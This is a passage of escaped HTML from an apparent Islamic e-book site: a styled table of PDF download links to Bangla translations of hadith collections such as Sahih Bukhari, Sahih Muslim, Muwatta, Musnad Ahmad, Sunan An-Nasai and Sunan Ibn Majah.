0px; outline: none; padding: 0px;\"\u003E\n\u003Ca href=\"http:\/\/islamiebooks.files.wordpress.com\/2012\/11\/sahih-bukhari-9th-part-in-bangla.pdf\" style=\"border: 0px none; box-sizing: border-box; color: #1361d6; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out 0s;\" target=\"_blank\" title=\"Bukhari Shareef Part-9\"\u003EDownload\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px; text-align: left;\"\u003EBukhari Shareef\u0026nbsp;Part-10\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: left;\"\u003E\u003Cdiv class=\"download\" style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\n\u003Ca href=\"http:\/\/islamiebooks.files.wordpress.com\/2012\/11\/sahih-bukhari-10th-and-last-part-in-bangla.pdf\" style=\"border: 0px none; box-sizing: border-box; color: #1361d6; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out 0s;\" target=\"_blank\" title=\"Bukhari Shareef Part-10\"\u003EDownload\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"background: rgb(249, 249, 249); border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px; text-align: left;\"\u003E\u0026nbsp;Hadis-e Qudsi\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: left;\"\u003E\u003Cdiv class=\"download\" style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\n\u003Ca href=\"http:\/\/islamiebooks.files.wordpress.com\/2012\/12\/sahih_hadis_e_qudsi.pdf\" style=\"border: 0px none; box-sizing: border-box; color: #1361d6; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out 0s;\" target=\"_blank\" title=\"Hadis-e Qudsi\"\u003EDownload\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px; text-align: left;\"\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: left;\"\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px; text-align: left;\"\u003EMuatta\u0026nbsp;Part-1\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: left;\"\u003E\u003Cdiv class=\"download\" style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\n\u003Ca href=\"http:\/\/islamiebooks.files.wordpress.com\/2012\/12\/muwatta-imam-malik-part-01.pdf\" style=\"border: 0px none; box-sizing: border-box; color: #1361d6; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out 0s;\" target=\"_blank\" title=\"Muatta Part-1\"\u003EDownload\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px; text-align: left;\"\u003EMuatta\u0026nbsp;Part-2\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: left;\"\u003E\u003Cdiv class=\"download\" style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\n\u003Ca href=\"http:\/\/islamiebooks.files.wordpress.com\/2012\/12\/muwattaimammalikpart02-bangla-visit-alhamdulillah-library-blogspot-in.pdf\" style=\"border: 0px none; box-sizing: border-box; color: #1361d6; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out 0s;\" target=\"_blank\" title=\"Muatta Part-2\"\u003EDownload\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"background: rgb(249, 249, 249); border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px; text-align: left;\"\u003EMuslim Shareef Part-1\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: left;\"\u003E\u003Cdiv class=\"download\" style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\n\u003Ca href=\"http:\/\/islamiebooks.files.wordpress.com\/2012\/12\/sahihmuslimpart01.pdf\" style=\"border: 0px none; box-sizing: border-box; color: #1361d6; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out 0s;\" target=\"_blank\" title=\"Muslim Shareef Part-1\"\u003EDownload\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px; text-align: left;\"\u003EMuslim Shareef Part-2\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: left;\"\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px; text-align: left;\"\u003EMuslim Shareef Part-3\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: left;\"\u003E\u003Cdiv class=\"download\" style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\n\u003Ca href=\"http:\/\/islamiebooks.files.wordpress.com\/2012\/12\/sahihmuslimpart03.pdf\" style=\"border: 0px none; box-sizing: border-box; color: #1361d6; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out 0s;\" target=\"_blank\" title=\"Muslim Shareef Part-3\"\u003EDownload\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px; text-align: left;\"\u003EMuslim Shareef Part-4\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: left;\"\u003E\u003Cdiv class=\"download\" style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\n\u003Ca href=\"http:\/\/islamiebooks.files.wordpress.com\/2012\/12\/sahihmuslimpart04.pdf\" style=\"border: 0px none; box-sizing: border-box; color: #1361d6; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out 0s;\" target=\"_blank\" title=\"Muslim Shareef Part-4\"\u003EDownload\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"background: rgb(249, 249, 249); border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px; text-align: left;\"\u003EMuslim Shareef Part-5\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: left;\"\u003E\u003Cdiv class=\"download\" style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\n\u003Ca href=\"http:\/\/islamiebooks.files.wordpress.com\/2012\/12\/sahihmuslimpart05.pdf\" style=\"border: 0px none; box-sizing: border-box; color: #1361d6; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out 0s;\" target=\"_blank\" title=\"Muslim Shareef Part-5\"\u003EDownload\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px; text-align: left;\"\u003EMuslim Shareef Part-6\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: left;\"\u003E\u003Cdiv class=\"download\" style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\n\u003Ca href=\"http:\/\/islamiebooks.files.wordpress.com\/2012\/12\/sahihmuslimpart06.pdf\" style=\"border: 0px none; box-sizing: border-box; color: #1361d6; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out 0s;\" target=\"_blank\" title=\"Muslim Shareef Part-6\"\u003EDownload\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px; text-align: left;\"\u003EMuslim Shareef Part-7\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: left;\"\u003E\u003Cdiv class=\"download\" style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\n\u003Ca href=\"http:\/\/islamiebooks.files.wordpress.com\/2012\/12\/sahihmuslimpart07.pdf\" style=\"border: 0px none; box-sizing: border-box; color: #1361d6; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out 0s;\" target=\"_blank\" title=\"Muslim Shareef Part-7\"\u003EDownload\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px; text-align: left;\"\u003EMuslim Shareef Part-8\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: left;\"\u003E\u003Cdiv class=\"download\" style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\n\u003Ca href=\"http:\/\/islamiebooks.files.wordpress.com\/2012\/12\/sohimuslimpart08.pdf\" style=\"border: 0px none; box-sizing: border-box; color: #1361d6; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out 0s;\" target=\"_blank\" title=\"Muslim Shareef Part-8\"\u003EDownload\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"background: rgb(249, 249, 249); border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px; text-align: left;\"\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px; text-align: left;\"\u003EMusnad Ahmad\u0026nbsp;Part-1\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: left;\"\u003E\u003Cdiv class=\"download\" style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\n\u003Ca href=\"http:\/\/islamiebooks.files.wordpress.com\/2012\/12\/musnadahmedpart01.pdf\" style=\"border: 0px none; box-sizing: border-box; color: #1361d6; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out 0s;\" target=\"_blank\" title=\"Musnad Ahmad Part-1\"\u003EDownload\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px; text-align: left;\"\u003E\u0026nbsp;Musnad Ahmad\u0026nbsp;Part-2\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: left;\"\u003E\u003Ca href=\"http:\/\/islamiebooks.files.wordpress.com\/2012\/12\/musnadyahmmedpart2.pdf\" style=\"border: 0px none; box-sizing: border-box; color: #1361d6; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out 0s;\" target=\"_blank\" title=\"Musnad Ahmad Part-2\"\u003EDownload\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"background: rgb(249, 249, 249); border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px; text-align: left;\"\u003ESunan An Nasai\u0026nbsp;Part-1\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: left;\"\u003E\u003Cdiv class=\"download\" style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\n\u003Ca href=\"http:\/\/islamiebooks.files.wordpress.com\/2012\/12\/sunan-an-nasa_i-sharif-part-01.pdf\" style=\"border: 0px none; box-sizing: border-box; color: #1361d6; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out 0s;\" target=\"_blank\"\u003EDownload\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px; text-align: left;\"\u003ESunan An Nasai\u0026nbsp;Part-2\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: left;\"\u003E\u003Cdiv class=\"download\" style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\n\u003Ca href=\"http:\/\/islamiebooks.files.wordpress.com\/2012\/12\/sunan-an-nasa_i-sharif-part-02.pdf\" style=\"border: 0px none; box-sizing: border-box; color: #1361d6; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out 0s;\" target=\"_blank\"\u003EDownload\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px; text-align: left;\"\u003ESunan An Nasai\u0026nbsp;Part-3\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: left;\"\u003E\u003Cdiv class=\"download\" style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\n\u003Ca href=\"http:\/\/islamiebooks.files.wordpress.com\/2012\/12\/sunanenasaisharif-part-03.pdf\" style=\"border: 0px none; box-sizing: border-box; color: #1361d6; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out 0s;\" target=\"_blank\"\u003EDownload\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px; text-align: left;\"\u003E\u0026nbsp;Sunan An Nasai\u0026nbsp;Part-4\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: left;\"\u003E\u003Ca href=\"http:\/\/islamiebooks.files.wordpress.com\/2012\/12\/sunaneibnnasaisharif-part-04.pdf\" style=\"border: 0px none; box-sizing: border-box; color: #1361d6; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out 0s;\" target=\"_blank\"\u003EDownload\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"background: rgb(249, 249, 249); border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px; text-align: left;\"\u003ESunane Ibn Majah\u0026nbsp;Part-1\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: left;\"\u003E\u003Cdiv class=\"download\" style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\n\u003Ca href=\"http:\/\/islamiebooks.files.wordpress.com\/2012\/12\/sunanibnmajah-11.pdf\" style=\"border: 0px none; box-sizing: border-box; color: #1361d6; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out 0s;\" target=\"_blank\"\u003EDownload\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px; text-align: left;\"\u003ESunane Ibn Majah\u0026nbsp;Part-2\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: left;\"\u003E\u003Cdiv class=\"download\" style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\n\u003Ca href=\"http:\/\/islamiebooks.files.wordpress.com\/2012\/12\/sunanuibnmazah-part-02.pdf\" style=\"border: 0px none; box-sizing: border-box; color: #1361d6; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out 0s;\" target=\"_blank\"\u003EDownload\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Ctd style=\"border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px; text-align: left;\"\u003ESunane Ibn Majah\u0026nbsp;Part-3\u003C\/td\u003E\u003Ctd style=\"border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: left;\"\u003E\u003Cdiv class=\"download\" style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\n\u003Ca href=\"http:\/\/islamiebooks.files.wordpress.com\/2012\/12\/sunanuibnmazahinbangla3rdpart.pdf\" style=\"border: 0px none; box-sizing: border-box; color: #1361d6; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out 0s;\" target=\"_blank\"\u003EDownload\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px; text-align: left;\"\u003E\u003C\/td\u003E\u003Ctd style=\"border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: left;\"\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"book_class\" style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\n\u003Ch2 style=\"border: 0px none; box-sizing: border-box; font-family: Helvetica; font-size: 14px; font-weight: bold; line-height: 1em; list-style: none; margin: 25px 0px 10px; outline: none; padding: 10px 0px 5px;\"\u003E\nIslami Books\u003C\/h2\u003E\n\u003Ctable cellspacing=\"0\" style=\"border-collapse: separate; border-spacing: 0px; border: 1px solid rgb(238, 238, 238); box-sizing: border-box; list-style: none; margin: 0px 0px 1.5em; outline: none; padding: 0px; width: 550px;\"\u003E\u003Ctbody style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\n\u003Ctr style=\"background: rgb(63, 154, 77); border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cth colspan=\"2\" style=\"background: rgb(63, 154, 77); border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; color: white; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: left; width: 295px;\"\u003EIslami Books In Bangla\u003C\/th\u003E\u003Cth colspan=\"2\" style=\"background: rgb(63, 154, 77); border-bottom-color: rgb(238, 238, 238); border-bottom-style: solid; border-left-style: none; border-top-style: none; border-width: 0px 0px 1px; box-sizing: border-box; color: white; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: left; width: 253px;\"\u003EIslami Books In English\u003C\/th\u003E\u003C\/tr\u003E\n\u003Ctr style=\"background: rgb(249, 249, 249); border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cth style=\"background: rgb(244, 244, 244); border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(238, 238, 238); border-style: none dotted solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; color: white; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: left; width: 180px;\"\u003ESubject Name\u003C\/th\u003E\u003Cth style=\"background: rgb(244, 244, 244); border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; color: white; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: left; width: 100px;\"\u003EDownload\u003C\/th\u003E\u003Cth style=\"background: rgb(244, 244, 244); border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(238, 238, 238); border-style: none dotted solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; color: white; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: left; width: 180px;\"\u003ESubject Name\u003C\/th\u003E\u003Cth style=\"background: rgb(244, 244, 244); border-bottom-color: rgb(238, 238, 238); border-bottom-style: solid; border-left-style: none; border-top-style: none; border-width: 0px 0px 1px; box-sizing: border-box; color: white; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: left; width: 